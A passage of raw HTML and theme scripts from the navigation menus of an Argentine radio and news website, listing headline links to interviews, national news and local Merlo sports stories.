                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" class="td-image-wrap " title="MANUEL ZUNINO EN EL TANKER DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="MANUEL ZUNINO EN EL TANKER DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" title="MANUEL ZUNINO EN EL TANKER DE BUNKER">MANUEL ZUNINO EN EL TANKER DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" class="td-image-wrap " title="OSCAR PARRILI EN EL TANKE DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="OSCAR PARRILI EN EL TANKE DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" title="OSCAR PARRILI EN EL TANKE DE BUNKER">OSCAR PARRILI EN EL TANKE DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" class="td-image-wrap " title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" ><img class="entry-thumb" src="[data-uri]" alt="" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”">REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-308"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2277";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "456";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" class="td-image-wrap " title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" ><img class="entry-thumb" src="[data-uri]" alt="" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/CAM00680-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD">CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" class="td-image-wrap " title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/10/ZZALG3KLWBCFJKP5RQVO2Q6QC4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»">COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" class="td-image-wrap " title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/qMZVUesP_1200x0__1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN">LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" class="td-image-wrap " title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" ><img class="entry-thumb" src="[data-uri]" alt="" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/UNLAM-1-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA">JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" class="td-image-wrap " title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/06/paul-e1701116983400-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA">PAUL MCCARTNEY REGRESA A LA ARGENTINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-313"><a href="#">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "754";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "189";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/10\/Captura-2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\">J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/01\/cierre-colonias-adultos-mayores-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/DSC07828-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/11\/DSC_0137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9574;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/DSC01083-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\">MERLO AVANZA EN LOS JUEGOS BONAERENSES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/MERLENSES-RUMBO-A-LA-FINAL-DE-JJBB-3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\">700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/08\/DSC07344-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\">JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/DSC03049-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\">ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://bunker949.com/category/merlo-superior/deportes-merlo/">Todo</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9574" href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" class="td-image-wrap " title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025">JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" class="td-image-wrap " title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/01/cierre-colonias-adultos-mayores-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" class="td-image-wrap " title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07828-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
